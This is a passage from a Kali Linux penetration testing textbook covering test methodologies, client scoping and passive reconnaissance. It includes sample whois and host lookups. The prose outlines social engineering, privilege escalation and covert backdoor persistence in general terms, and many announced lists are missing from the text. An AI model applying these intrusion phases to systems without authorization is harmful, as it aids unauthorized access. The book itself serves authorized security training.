You may need to test your penetration testing skills; unfortunately, you don't have permission to do this to other servers as it is considered illegal in several countries. To help you with this, there are several intentionally vulnerable systems that can be installed and used on your own machine. In this chapter, we looked into Metasploitable 2 from Rapid7.
We also discussed several network services included with the latest Kali Linux, such as HTTP, MySQL, and SSH. We started by giving you a brief introduction to each service and then we continued with how to manage the service; for example, how to start or stop the service.
At the end of the chapter, we looked at installing additional information security tools that are not included in the latest Kali Linux version by default, such as the Nessus network scanner and Cisco password cracker.
In the next chapter, we will introduce you to several penetration testing methodologies.
Penetration testing, often abbreviated as pentest, is a process that is followed to conduct an in-depth security assessment or audit. A methodology defines a set of rules, practices, and procedures that are pursued and implemented during the course of any information security audit program. A penetration testing methodology defines a roadmap with practical ideas and proven practices that can be followed to assess the true security posture of a network, application, system, or any combination thereof. This chapter offers summaries of several key penetration testing methodologies. Key topics covered in this chapter include:
Penetration testing can be carried out independently or as a part of an IT security risk management process that may be incorporated into a regular development lifecycle (for example, Microsoft SDLC). It is vital to note that the security of a product not only depends on the factors that are related to the IT environment, but also relies on product-specific security best practices. This involves the implementation of appropriate security requirements, performing risk analysis, threat modeling, code reviews, and operational security measurement.
Penetration testing is considered to be the last and most aggressive form of security assessment. It must be handled by qualified professionals and can be conducted with or without prior knowledge of the targeted network or application. A pentest may be used to assess all IT infrastructure components, including applications, network devices, operating systems, communication media, physical security, and human psychology. The output of penetration testing usually consists of a report divided into several sections that address the weaknesses found in the current state of the target environment, followed by potential countermeasures and other remediation recommendations. The use of a methodological process provides extensive benefits to the pentester, to understand and critically analyze the integrity of current defenses during each stage of the testing process.
Although there are different types of penetration testing, the three most general approaches accepted in the information security industry are black box, white box and grey box penetration tests. Each of these has distinct advantages and penetration testers should have a clear idea of each.
A black box penetration test mimics as closely as possible a real world attack. In this type of testing, the penetration tester has no knowledge of the system architecture, software, hardware, or any internal workings that are under assessment. In this way, the black box penetration test is conducted in much the same way that a threat actor would attack the system. This means that the penetration tester will ensure that all possible vulnerabilities are identified, that targets are properly enumerated, and all potential attack vectors are used to compromise the system.
Black box testing is very time consuming and expensive. There is also the potential to cause outages and damage to systems that are undergoing the testing. As a result, penetration testers should be cautious when recommending this type of test, as it should be reserved for more mature clients. Having said this, the black box test is as close to a real-world attack a penetration test could mimic. As a result, the reported findings are critical to the client and the security of their system.
The complete opposite of a black box test is the white box test. In this type of testing, the penetration tester has detailed knowledge of the system, applications, hardware, and software. This information can include full network diagrams, operating system inventories, system patch levels, and even source code for applications. In white box testing, the penetration tester is not so much concerned with attacking the same way an external threat would, but rather validating the security controls of the system under assessment. These types of tests are often directed against new applications or systems that are being developed. Testers will often be engaged to find the vulnerabilities in systems in development before they are brought into production and exposed to real-world threats. In mature security programs, these tests are routinely conducted as part of the System Development Life-Cycle. As a result, they are a cost effective way to identify vulnerabilities and remedy them before a system goes to production.
A hybrid of black and white box testing is the gray box test. In this type of test, the tester will have some information about the system, application, hardware, or software under assessment. This information may be limited in scope, such as operating system versions or documentation about internal network architecture. Gray box tests are often undertaken as a limited scope engagement with a specific assessment goal. For example, a penetration tester may be engaged to test the segmentation between a production network domain and their credit card processing domain. In this case, the penetration tester will be given specific information about the two domains, such as IP address blocks and systems that are connected. The aim of a gray box test is often validating security controls in system components without the potential of taking the system offline.
Deciding on which test to perform is often dictated by the objectives laid out by either the client or the organization that employs the pentester. For instance, if the organization being tested is moving a new system from development to production and they want to ensure that they have configured the security settings correctly, they will often ask for a white box test. On the other hand, an organization that has a mature security program and wants to test the overall security system from the perspective of a real-world attack will go with a black box test.
Whether in your own organization or performing a third-party test, there should be some consideration of the target organization's experience with penetration testing. Organizations that are new to this type of test will often express some reservation. This is due to the fact that the test may negatively impact their systems. Oftentimes, performing a white box test will go a long way to relieving this reservation. As was stated previously, organizations with a mature security program will often have no issue with a black box test.
There is always a need to understand and practice the correct terminology for security assessment. Throughout your career, you may run into commercial grade companies and non-commercial organizations that are likely to misinterpret the term penetration testing when trying to select an assessment type. It is important that you understand the differences between these types of tests.
Vulnerability assessment is a process to assess the internal and external security controls by identifying the threats that pose serious exposure to the organization's assets. This technical infrastructure evaluation not only points to the risks in the existing defenses, but also recommends and prioritizes the remediation strategies. The internal vulnerability assessment provides you with an assurance to secure the internal systems, while the external vulnerability assessment demonstrates the security of the perimeter defenses. In both testing criteria, each asset on the network is rigorously tested against multiple attack vectors to identify unattended threats and quantify the reactive measures. Depending on the type of assessment being carried out, a unique set of testing processes, tools, and techniques are followed to detect and identify vulnerabilities in the information assets in an automated fashion. This can be achieved using an integrated vulnerability management platform that manages an up-to-date vulnerability database and is capable of testing different types of network devices while maintaining the integrity of configuration and change management.
A key difference between the vulnerability assessment and penetration testing is that the penetration testing goes beyond the level of identifying vulnerabilities and hooks into the process of exploitation, privilege escalation, and maintaining access to the target system(s). On the other hand, vulnerability assessment provides you with a broad view of any existing flaws in the system without measuring the impact of these flaws to the system under consideration. Another major difference between both of these terms is that the penetration testing is considerably more intrusive than the vulnerability assessment and aggressively applies all of the technical methods to exploit the live production environment. However, the vulnerability assessment process carefully identifies and quantifies all the known vulnerabilities in a non-invasive manner.
Why penetration testing?
When there is doubt that mitigating controls such as firewalls, intrusion detection systems, file integrity monitoring, and so on are effective, a full penetration test is ideal. Vulnerability scanning will locate individual vulnerabilities; however, penetration testing will actually attempt to verify that these vulnerabilities are exploitable within the target environment.
This perception, while dealing with both of these assessment types, might confuse and overlap the terms interchangeably, which is absolutely wrong. A qualified consultant always attempts to work out the best type of assessment based on the client's business requirements rather than misleading them with one over the other. It is also the duty of the contracting party to look into the core details of the selected security assessment program before taking any final decision.
Various open source methodologies have been created to address the security assessment's needs. Using these assessment methodologies, one can strategically accomplish the time-critical and challenging task of assessing the system's security regardless of its size and complexity. Some methodologies focus on the technical aspect of security testing, while others focus on managerial criteria, and very few address both sides. The basic idea behind formalizing these methodologies with your assessment is to execute different types of tests step-by-step in order to accurately judge the security posture of a system.
Therefore, you will be introduced to several well-known security assessment methodologies that provide you with an extended view of the assessing network and application security by highlighting their key features and benefits. These include the following:
All of these testing frameworks and methodologies will assist security professionals in choosing the best strategy that adheres to their client's requirements. The first two provide you with general guidelines and methods of security testing for almost any type of information asset. The testing frameworks provided by Open Web Application Security Project (OWASP) and Web Application Security Consortium (WASC) primarily deal with the assessment of an application's security. Penetration Testing Execution Standard (PTES) will provide you with guidance on all types of penetration testing efforts. It is, however, important to note that security is an ongoing process in itself and a penetration test is a snapshot that details the security posture at the time of the test. Any minor change in the target environment may affect the entire process of security testing and could introduce errors in the final results. Additionally, adapting any single methodology does not necessarily provide you with a complete picture of the risk assessment process. It is left to the pentester to select the best strategy that could address the target testing criteria.
There are many security testing methodologies; choosing the best one requires a careful selection process through which one can determine the cost and effectiveness of the assessment. Thus, determining the right assessment strategy depends on several factors; the technical details provided about the target environment, resource availability, pentester's knowledge, business objectives, and regulatory concerns. From a business standpoint, efficiency and cost control is of extreme importance. Each of the following testing methodologies have very detailed and well-written documentation at their respective sites. We provide a brief summary of each, but to truly understand how they work in detail, you need to go to their respective websites and carefully study the documentation and implementation details provided by their creators.
Open Source Security Testing Methodology Manual (OSSTMM) (http://www.isecom.org/research/osstmm.html) is a recognized international standard created by Pete Herzog and developed by ISECOM for security testing and analysis. It's being used by many organizations in their day-to-day assessment cycle. From a technical perspective, its methodology is divided into four key groups—scope, channel, index, and vector. The scope defines a process of collecting information on all assets that operate in the target environment. A channel determines the type of communication and interaction with these assets, which can be physical, spectrum, and communication. All of these channels depict a unique set of security components that must be tested and verified during the assessment period. These components are comprised of physical security, human psychology, data networks, wireless communication medium, and telecommunication. The index is a method that is used to classify target assets that correspond to their particular identifications, such as MAC Address and IP Address. At the end, a vector concludes the direction through which an auditor can assess and analyze each functional asset. The whole process initiates a technical roadmap that evaluates the target environment thoroughly and is known as audit scope.
There are different forms of security testing that have been classified under the OSSTMM methodology, and their organization is presented within six standard security test types:
The technical assessment framework provided by OSSTMM is flexible and capable of deriving certain test cases that are logically divided into five security components of three consecutive channels, as mentioned previously. These test cases generally examine the target by assessing its access control security, process security, data controls, physical location, perimeter protection, security awareness level, trust level, fraud control protection, and many other procedures. The overall testing procedures focus on what is to be tested, how it should be tested, what tactics should be applied before, during, and after the test, and how to interpret and correlate the final results. Capturing the current state of the protection of a target system is considerably useful and invaluable. Thus, the OSSTMM methodology has introduced this terminology in the form of RAV (Risk Assessment Values). The basic function of RAV is to analyze the test results and compute the actual security value based on three factors, which are operational security, loss controls, and limitations. This final security value is known as RAV score. By using RAV score, an auditor can easily extract and define the milestones based on the current security posture to accomplish better protection. From a business perspective, RAV can optimize the amount of investment required on security and might help you with the justification of investing in more effective security solutions.
The following are the key features and benefits of OSSTMM:
Information Systems Security Assessment Framework (ISSAF) (www.oissg.org/issaf) is another open source security testing and analysis framework. Its framework has been categorized into several domains to address the security assessment in a logical order. Each of these domains assesses different parts of a target system and provides field inputs for the successful security engagement. By integrating its framework into a regular business lifecycle, it may provide the accuracy, completeness, and efficiency required to fulfill an organization's security testing requirements. ISSAF was developed to focus on two areas of security testing—technical and managerial. The technical side establishes the core set of rules and procedures to follow and create an adequate security assessment process, while the managerial side accomplishes engagement with the management and the best practices that should be followed throughout the testing process. It should be remembered that ISSAF defines the assessment as a process instead of an audit. As auditing requires a more established body to proclaim the necessary standards, its assessment framework does include the planning, assessment, treatment, accreditation, and maintenance phases. Each of these phases holds generic guidelines that are effective and flexible for any organizational structure.
The output is a combination of operational activities, security initiatives, and a complete listing of vulnerabilities that might exist in the target environment. The assessment process chooses the shortest path to reach the test deadline by analyzing its target against critical vulnerabilities that can be exploited with minimum effort.
ISSAF contains a rich set of technical assessment baselines to test the number of different technologies and processes. However, this has introduced another problem of maintenance to keep updating the framework in order to reflect new or updated technology assessment criteria. When compared to the OSSTMM methodology, these obsolescence issues affect the OSSTMM less, because the auditor is able to use the same methodology over the number of security engagements using a different set of tools and techniques. On the other hand, ISSAF also claims to be a broad framework with up-to-date information on security tools, best practices, and administrative concerns to complement the security assessment program. It can also be aligned with OSSTMM or any other similar testing methodology, thus combining the strengths of each other.
The following are the key features and benefits of ISSAF:
The Open Web Application Security Project (OWASP) open community brings its top 10 project forward to increase the awareness of application security. The project provides you with a necessary foundation to integrate security through secure coding principles and practices. OWASP also provides you with a wonderful testing guide as part of the OWASP Testing Project (https://www.owasp.org/index.php/OWASP_Testing_Project) that should be carefully reviewed to determine if this framework can assist you in your efforts.
The OWASP top 10 project categorizes the application security risks by evaluating the top attack vectors and security weaknesses in relation to their technical and business impact. While assessing the application, each of these risks demonstrates a generic attack method that is independent of the technology or platform being used. It also provides you with specific instructions on how to test, verify, and remediate each vulnerable part of an application. The OWASP top 10 mainly focuses on the high risk problem areas rather than addressing all the issues that surround the web application's security. However, some essential guidelines are available in the OWASP community for developers and security auditors to effectively manage the security of web applications:
The OWASP top 10 changes on a year-to-year basis. For detailed information, visit the project's website at https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project.
The following are the key features and benefits of OWASP:
Identifying the application's security risks requires a thorough and rigorous testing procedure, which can be followed throughout the development's lifecycle. WASC threat classification is another such open standard to assess the security of web applications. Similar to the OWASP standard, it is also classified into a number of attacks and weaknesses but addresses them in a much deeper fashion. Practicing this black art for identification and verification of threats that are hanging over the web application requires standard terminology to be followed, which can quickly adapt to the technology environment. This is where the WASC-TC comes in very handy. The overall standard is presented in three different views to help developers and security auditors understand the vision of web application security threats:
More details regarding Mitre's CWE can be found at https://cwe.mitre.org/.
More information regarding Mitre's CAPEC can be found at http://capec.mitre.org/.
SANS-CWE top 25 list can be found at http://www.sans.org/top25-software-errors/.
More details regarding WASC-TC and its views can be found at http://projects.webappsec.org/Threat-Classification.
The following are the key features and benefits of the WASC-TC:
The Penetration Testing Execution Standard (PTES) was created by some of the brightest minds and definitive experts in the penetration testing industry. It consists of seven phases of penetration testing and can be used to perform an effective penetration test on any environment. The details of the methodology can be found at http://www.pentest-standard.org/index.php/Main_Page.
The seven stages of penetration testing that are detailed by this standard are as follows (source: www.pentest-standard.org):
Each of these stages is provided in detail on the PTES site, along with specific mind maps that detail the steps required for each phase. This allows for the customization of the PTES standard to match the testing requirements of the environments that are being tested. More details about each step can be accessed by simply clicking on the item in the mind map.
The following are the key features and benefits of the PTES:
Kali Linux is a versatile operating system that comes with a number of security assessment and penetration testing tools. Deriving and practicing these tools without a proper framework can lead to unsuccessful testing and might produce unsatisfying results. Thus, formalizing security testing with a structured framework is extremely important from a technical and managerial perspective.
The general testing framework presented in this section will constitute both the black box and white box approaches. It offers you a basic overview of the typical phases through which an auditor or penetration tester should progress. Either of these approaches can be adjusted according to the given target of assessment. The framework is composed of a number of steps that should be followed in a process at the initial, medial, and final stages of testing in order to accomplish a successful assessment. These include the following:
Whether applying any combination of these steps with the black box or white box approaches, it is left to the penetration tester to decide and choose the most strategic path according to the given target environment and its prior knowledge before the test begins. We will explain each stage of testing with a brief description, definition, and its possible applications. This general approach may be combined with any of the existing methodologies and should be used as a guideline rather than a penetration testing catch-all solution.
Before starting the technical security assessment, it is important to observe and understand the given scope of the target network environment. It is also necessary to know that the scope can be defined for a single entity or set of entities that are given to the auditor. The following list provides you with typical decisions that need to be made during the target scoping phase:
To lead a successful penetration test, an auditor must be aware of the technology under assessment, its basic functionality, and its interaction with the network environment. Thus, the knowledge of an auditor does make a significant contribution toward any kind of security assessment.
Once the scope is finalized, it is time to move into the reconnaissance phase. During this phase, a pentester uses a number of publicly available resources to learn more about his or her target. This information can be retrieved from Internet sources such as:
Additionally, the data can also be gathered through various search engines, such as Google, Yahoo!, MSN Bing, Baidu, and others. Moreover, an auditor can use the tools provided in Kali Linux to extract the network information about a target. These tools perform valuable data mining techniques to collect information through DNS servers, trace routes, the Whois database, e-mail addresses, phone numbers, personal information, and user accounts. As more information is gathered, the probability of conducting a successful penetration test is increased.
One area that is becoming more and more relevant is the use of the DarkWeb for more detailed background information. Only accessible through the TOR browser, the DarkWeb contains a wealth of information about exploits, as well as potential data that has been obtained from the organization under testing. Searching these areas can provide the tester and the client insight into threats and possible compromises.
This phase mainly deals with identifying the target's network status, operating system, and its relative network architecture. This provides you with a complete image of the interconnected current technologies or devices and may further help you in enumerating various services that are running over the network. By using the advanced network tools from Kali Linux, one can determine the live network hosts and operating systems running on these host machines, and characterize each device according to its role in the network system. These tools generally implement active and passive detection techniques on the top of network protocols, which can be manipulated in different forms to acquire useful information such as operating system fingerprinting.
This phase takes all the previous efforts forward and finds the open ports on the target systems. Once the open ports have been identified, they can be enumerated for the running services. Using a number of port scanning techniques such as full-open, half-open, and stealth scan, can help determine the port's visibility even if the host is behind a firewall or Intrusion Detection System (IDS). The services mapped to the open ports help in further investigating the vulnerabilities that might exist in the target network's infrastructure. Hence, this phase serves as a base for finding vulnerabilities in various network devices, which can lead to a serious penetration. An auditor can use some automated tools given in Kali Linux to achieve the goal of this phase.
Up until the previous phase, we have gathered sufficient information about the target network. It is now time to identify and analyze the vulnerabilities based on the disclosed ports and services. This process can be achieved via a number of automated network and application vulnerability assessment tools that are present under the Kali Linux OS. It can also be done manually, but takes an enormous amount of time and requires expert knowledge. However, combining both approaches should provide an auditor with a clear vision to carefully examine any known or unknown vulnerability that may otherwise exist on the network systems.
Practicing the art of deception is considerably important when there is no open gate available for an auditor to enter the target network. Thus, using a human attack vector, it is still possible to penetrate the target system by tricking a user into executing malicious code that should give backdoor access to the auditor. Social engineering comes in different forms. This can be anybody pretending to be a network administrator over the phone, forcing you to reveal your account information, or an e-mail phishing scam that can hijack your bank account details. Someone imitating personnel to get into a physical location is also considered social engineering. There is an immense set of possibilities that could be applied to achieve the required goal. Note that for a successful penetration, additional time to understand human psychology may be required before applying any suitable deception against the target. It is also important to fully understand the associated laws of your country with regard to social engineering prior to attempting this phase.
After carefully examining the discovered vulnerabilities, it is possible to penetrate the target system based on the types of exploits that are available. Sometimes, it may require additional research or modifications to the existing exploit in order to make it work properly. This sounds a bit difficult, but might get easier when considering a work under advanced exploitation tools, which are already provided with Kali Linux. Moreover, an auditor can also apply client-side exploitation methods mixed with a little social engineering to take control of a target system. Thus, this phase mainly focuses on the target acquisition process. The process coordinates three core areas, which involve pre-exploitation, exploitation, and post-exploitation activities.
Once the target is acquired, the penetration is successful. An auditor can now move freely into the system, depending on his or her access privileges. These privileges can also be escalated using any local exploits that match the system's environment, which, once executed, should help you attain super-user or system-level privileges. From this point of entry, an auditor might also be able to launch further attacks against the local network systems. This process can be restricted or non-restricted, depending on the given target's scope. There is also a possibility of learning more about the compromised target by sniffing the network traffic, cracking passwords of various services, and applying local network spoofing tactics. Hence, the purpose of privilege escalation is to gain the highest-level access to the system that is possible.
Sometimes, an auditor might be asked to retain access to the system for a specified time period. Such activity can be used to demonstrate illegitimate access to the system without performing the penetration testing process again. This saves time, cost, and resources that are being served to gain access to the system for security purposes. Employing secret tunneling methods that make use of protocol, proxy, or end-to-end connection strategies which lead to establishing backdoor access, can help an auditor maintain his or her footsteps into the target system as long as required. This kind of system access provides you with a clear view on how an attacker can maintain his or her presence in the system without noisy behavior.
Documenting, reporting, and presenting the vulnerabilities found, verified, and exploited will conclude your penetration testing activities. From an ethical perspective, this is extremely important, because the concerned managerial and technical team can inspect the method of penetration and try to close any security loopholes that may exist. The types of reports that are created for each relevant authority in the contracting organization may have different outlooks to assist the business and technical staff in understanding and analyzing the weak points that exist in their IT infrastructure. Additionally, these reports can serve the purpose of capturing and comparing the target system's integrity before and after the penetration process.
The ethical vision of security testing constitutes rules of engagement that have to be followed by an auditor to present professional, ethical, and authorized practices. These rules define how the testing services should be offered, how the testing should be performed, determine the legal contracts and negotiations, define the scope of testing, prepare the test plan, follow the test process, and manage a consistent reporting structure. Addressing each of these areas requires careful examination and the design of formal practices and procedures must be followed throughout the test engagement. Some examples of these rules are discussed as follows:
In this chapter, we have discussed several penetration testing methodologies. We have also described the basic terminology of penetration testing, its associated types, and the industry contradiction with other similar terms. The summary of these key points is highlighted as follows:
The next chapter will guide you through the strategic engagement of acquiring and managing information taken from the client for the penetration testing assignment.
Prior to conducting any type of penetration test, the pentester needs to engage the client to ensure that all the appropriate information is obtained. During the target scoping phase, the penetration tester will gather information from the client that will be used to generate target assessment requirements, define the parameters for testing, and the client's business objectives and time schedule. This process plays an important role in defining clear objectives toward any kind of security assessment. By determining these key objectives, one can easily draw a practical road map of what will be tested, how it will be tested, what resources will be allocated, what limitations will be applied, what business objectives will be achieved, and how the test project will be planned and scheduled. All of this information is finally captured in a test plan that expressly states what the scoping of the test will be.
We can combine all of these elements and present them in a formalized scope process to achieve the required goal. The following are the key concepts that will be discussed in this chapter:
It is highly recommended that you follow the scoping process in order to ensure test consistency and a greater probability of success. Additionally, this process can also be adjusted according to the given situation and test factors. Without any such process there will be a greater chance of failure, as the requirements gathered will have no proper definitions and procedures to follow. This can lead the entire penetration testing project into danger and may result in an unexpected business interruption. At this stage, paying special attention to the penetration testing process would make an excellent contribution toward the rest of the test phases and clear the perspectives of both technical and management areas. The key is to acquire as much information as possible from the client beforehand to formulate a strategic path that reflects the multiple aspects of penetration testing. These may include negotiable legal terms, contractual agreement, resource allocation, test limitations, core competencies, infrastructure information, timescales, and rules of engagement. As a part of best practices, the scope process addresses each of the attributes that are necessary to initiate our penetration testing project in a professional manner.
Each step constitutes unique information that is aligned in a logical order to pursue the test execution successfully. This also governs any legal matters to be resolved at an early stage. Hence, we will explain each of these steps in more detail in the following section. Keep in mind that it will be easier for both the client and penetration testing consultant to further understand the process of testing if all the information gathered is managed in an organized manner.
This step provides a generic guideline that can be drawn in the form of a questionnaire to devise all the information about the target infrastructure from a client. A client can be any subject who is legally and commercially bound to the target organization. Thus, for the success of the penetration testing project, it is critical to identify all internal and external stakeholders at an early stage of a project and analyze their levels of interest, expectations, importance, and influence. A strategy can then be developed to approach each stakeholder with their requirements and involvement in the penetration testing project, in order to maximize positive influences and mitigate potential negative impacts.
The basic purpose of gathering client requirements is to open a true and authentic channel by which the pentester can obtain any information that may be necessary for the testing process. Once the test requirements have been identified, the client should validate them in order to remove any misleading information. This will ensure that the future test plan is consistent and complete.
We have listed some of the commonly asked questions and considerations that may be used as a basis to create a conventional customer requirements form. It is important to note that this list can be extended or shortened according to the goal of a client:
The following is an example of the type of items expected from a deliverables assessment form. This list is not holistic and items should be added or removed based on customer expectations and needs:
By using such a concise and comprehensive inquiry form, you can easily extract the customer requirements and fulfill the test plan accordingly.
As the requirements have been gathered and verified by a client, it is time to draw a formal test plan that should reflect all of these requirements, in addition to other necessary information on the legal and commercial grounds of the testing process. The key variables involved in preparing a test plan are a structured testing process, resource allocation, cost analysis, a non-disclosure agreement, a penetration testing contract, and rules of engagement. Each of these areas is addressed with their short descriptions as follows:
By preparing each of these subparts of the test plan, you can ensure that you have a consistent view of the penetration testing process. This will provide a penetration tester with more specific assessment details that have been processed from the client's requirements. It is always recommended that you prepare a test plan checklist, which can be used to verify the assessment criteria and its underlying terms with the contracting party. One such exemplary type of checklist is discussed in the following section.
The following is an example of a set of questions that should be answered correctly before taking any further steps in the scope process:
Understanding the limitations and boundaries of the test environment goes hand in hand with the client requirements, which can be justified as intentional or unintentional interests. These can be in the form of technology, knowledge, or any other formal restrictions imposed by the client on the infrastructure. Each limitation imposed may cause a serious interruption to the testing process and can be resolved using alternative methods. However, note that certain restrictions cannot be modified, as they are administered by the client to control the process of penetration testing. We will discuss each of these generic types of limitations with their relevant examples as follows:
Profiling all of these limitations and restrictions is important, which can be observed while gathering the client requirements. A good pentester's duty is to dissect each requirement and hold a discussion with the client to pull or change any ambiguous restrictions that may cause an interruption to the testing process or result in a security breach in the near future. These limitations can also be overcome by introducing highly skilled pen-testers and an advanced set of tools and techniques for the assessment, although, by nature, certain technology limitations cannot be eliminated, and you may require extra time to develop their testing solutions.
Based on the assessment requirements and the endorsement of services, it is vital to define the business objectives. This will ensure that the testing output benefits a business from multiple aspects. Each of these business objectives is focused and structured according to the assessment requirements and can provide a clear view of the industry achievement. We have formatted some general business objectives that can be used to align with any penetration testing assignment. However, they can also be redesigned according to the change in requirements. This process is important and may require a pentester to observe and understand the business motives while maintaining the minimum level of standards before, during, and after the test is completed. Business objectives are the main source to bring the management and technical team together in order to support a strong proposition and an idea of securing information systems. Based on the different kinds of security assessments to be carried out, the following list of common objectives has been derived:
Managing the penetration testing project requires a thorough understanding of all the individual parts of the scoping process. Once these scope objectives have been cleared, the project manager can coordinate with the penetration testers to develop a formal outline that defines the project plan and schedule. Usually, the penetration tester can carry out this task unaided, but the cooperation of a client could possibly bring positive attention to that part of the schedule. This is important because test execution requires careful allotment of the timescale that should not exceed the declared deadline. Once the proper resources have been identified and allocated to perform certain tasks during the assessment period, it becomes necessary to draw a timeline depicting those resources with their key parts in the penetration testing process.
Each task is defined as a piece of work undertaken by the penetration tester. The resource can be a person involved in the security assessment or an ordinary source such as lab equipment, which can be helpful in penetration testing. In order to manage these projects efficiently and cost effectively, there are a number of project management tools available that can be used to achieve our mission. We have listed some important project management tools in the following table. Selecting the best one depends on the environment and requirements of the testing criteria:
|
Project management tools |
Websites |
|---|---|
|
Microsoft Office Project Professional | |
|
TimeControl | |
|
TaskMerlin | |
|
Project KickStart Pro | |
|
FastTrack Schedule | |
|
ProjectLibre | |
|
TaskJuggler |
Using any of these powerful tools, the work of the penetration tester can be easily tracked and managed in accordance with their defined tasks and time period. Additionally, these tools provide the most advanced features, such as generating an alert for the project manager if the task has been finished or the deadline has been crossed. There are many other positive facts that encourage the use of project management tools during the penetration testing assignment. These include efficiency in delivering services on time, improved test productivity and customer satisfaction, increased quality and quantity of work, and flexibility to control the work progress.
This chapter explains the target scoping aspect of penetration testing. If you are planning on performing professional penetration testing, this step should be high on your list of priorities. The main objective of this chapter is to provide a necessary guideline on formalizing the test requirements. For this purpose, a scope process has been introduced to highlight and describe each factor that builds a practical roadmap toward the test execution. The scope process comprises five independent elements, which are gathering client requirements, preparing a test plan, profiling test boundaries, defining business objectives, and project management and scheduling. The aim of a scope process is to acquire and manage as much information as possible about the target environment, which can be useful throughout the penetration testing process. As discussed in the chapter, we have summarized each part of the scope processes in the following manner:
In the next chapter, we will illustrate the practical reconnaissance process that contributes a key role in penetration testing. This includes probing the public resources, DNS servers, search engines, and other logical information on the target infrastructure.
In this chapter, we will discuss the information gathering phase of penetration testing. We will describe the definition and purpose of information gathering. We will also describe several tools in Kali Linux that can be used for information gathering. After reading this chapter, we hope that the reader will have a better understanding of the information gathering phase and will be able to do information gathering during penetration testing.
Information gathering is the second phase in our penetration testing process (Kali Linux testing process) as explained in the Kali Linux testing methodology section in Chapter 2, Penetration Testing Methodology. In this phase, we try to collect as much information as we can about the target, for example, information about the Domain Name System (DNS) hostnames, IP addresses, technologies and configuration used, username organization, documents, application code, password reset information, contact information, and so on. During information gathering, every piece of information gathered is considered important.
Information gathering can be categorized in two ways based on the method used: active information gathering and passive information gathering. In the active information gathering method, we collect information by introducing network traffic to the target network, while in the passive information gathering method, we gather information about a target network by utilizing a third party's services, such as the Google search engine. We will cover this later on.
Remember that no method is better in comparison another; each has its own advantages. In passive scanning, you gather less information, but your action will be stealthy, while in active scanning, you get more information, but some devices may catch your action. During a penetration testing project, this phase may be done several times for the completeness of information collected. You may also discuss with your penetration testing customer which method they want.
For this chapter, we will utilize the passive and active methods of information gathering to get a better picture of the target.
We will be discussing the following topics in this chapter:
One of the key terms often associated with Information Gathering is Open Source Intelligence (OSINT). Military and intelligence organizations divide their intelligence sources into a variety of types. True espionage, involving interaction between spies, is often referred to as Human Intelligence (HUMINT). The capturing of radio signals with the intent of cracking the encryption is called Signals Intelligence (SIGINT). While the penetration tester is not likely to interface with either of these, the information gathering stage is OSINT. OSINT is information derived from sources that have no security controls preventing their disclosure. They are often public records or information that target organizations share as part of their daily operations.
For this information to be of use to the penetration tester, they need specific knowledge and tools to find this information. The Information Gathering stage relies heavily on this information. In addition, simply showing an organization what OSINT they are leaking may give them an idea of areas in which to increase security. As we will see in this chapter, there is a great deal of information that is visible to those who know where to look.
On the Internet, there are several public resources that can be used to collect information regarding a target domain. The benefit of using these resources is that your network traffic is not sent to the target domain directly, so our activities are not recorded in the target domain log files.
The following are the resources that can be used:
Due to the ease of use—you only need an Internet connection and a web browser—we suggest that you utilize these public resources first before using the tools provided with Kali Linux.
To protect a domain from being abused, we have changed the domain name that we used in our examples. We are going to use several domain names, such as example.com from IANA and the free hacking testing site hackthissite.org as well, for illustrative purposes.
After you know the target domain name, the first thing you would want to do is query the Whois database about that domain to look for the domain registration information. The Whois database will give information about the DNS server and the contact information of a domain.
WHOIS is a protocol for searching Internet registrations, databases for registered domain names, IPs, and autonomous systems. This protocol is specified in RFC 3912 (https://www.ietf.org/rfc/rfc3912.txt).
By default, Kali Linux already comes with a whois client. To find out the Whois information for a domain, just type the following command:
# whois example.com
The following is the result of the Whois information:
Domain Name: EXAMPLE.COM
   Registrar: RESERVED-INTERNET ASSIGNED NUMBERS AUTHORITY
Sponsoring Registrar IANA ID: 376
   Whois Server: whois.iana.org
   Referral URL: http://res-dom.iana.org
   Name Server: A.IANA-SERVERS.NET
   Name Server: B.IANA-SERVERS.NET
   Updated Date: 14-aug-2015
   Creation Date: 14-aug-1995
   Expiration Date: 13-aug-2016
>>> Last update of whois database: Wed, 03 Feb 2016 01:29:37 GMT <<<
From the preceding Whois result, we can get the information of the DNS server and the contact person of a domain. This information will be useful in the later stages of penetration testing.
Besides using the command-line whois client, the Whois information can also be collected via the following websites, which provide the whois client:
Or, you can also go to the top-level domain registrar for the corresponding domain:
After getting information from the Whois database, next we want to gather information about the DNS entries of the target domain.
The goal of using the tools in the DNS records category is to collect information about the DNS servers and the corresponding records of a target domain.
The following are several common DNS record types:
|
No. |
Record type |
Description |
|---|---|---|
|
1 |
SOA | |
|
2 |
NS | |
|
3 |
A | |
|
4 |
MX | |
|
5 |
PTR | |
|
6 |
AAAA | |
|
7 |
CNAME |
This is the abbreviation for canonical name. It is used as an alias for another canonical domain name. |
For example, in a penetration test engagement, the customer may ask you to find out all of the hosts and IP addresses available for their domain. The only information you have is the organization's domain name. We will look at several common tools that can help you if you encounter this situation.
After we get the DNS server information, the next step is to find out the IP address of a hostname. To help us out on this matter, we can use the following host command-line tool to look up the IP address of a host from a DNS server:
# host hackthissite.org
The following is the command's result:
hackthissite.org has address 198.148.81.136
hackthissite.org has address 198.148.81.135
hackthissite.org has address 198.148.81.139
hackthissite.org has address 198.148.81.137
hackthissite.org has address 198.148.81.138
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:138
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:135
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:137
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:136
hackthissite.org has IPv6 address 2610:150:8007:0:198:148:81:139
hackthissite.org mail is handled by 20 ALT2.ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 20 ALT1.ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 30 ASPMX4.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 30 ASPMX5.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 10 ASPMX.L.GOOGLE.COM.
hackthissite.org mail is handled by 30 ASPMX2.GOOGLEMAIL.COM.
hackthissite.org mail is handled by 30 ASPMX3.GOOGLEMAIL.COM.
Looking at the result, we now know the IPv4 and IPv6 are the addresses of the host hackthissite.org.
By default, the host command will look for the A, AAAA, and MX records of a domain. To query for any records, just give the -a option to the command:
# host -a hackthissite.org
Trying "hackthissite.org"
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32115
;; flags: qr rd ra; QUERY: 1, ANSWER: 12, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
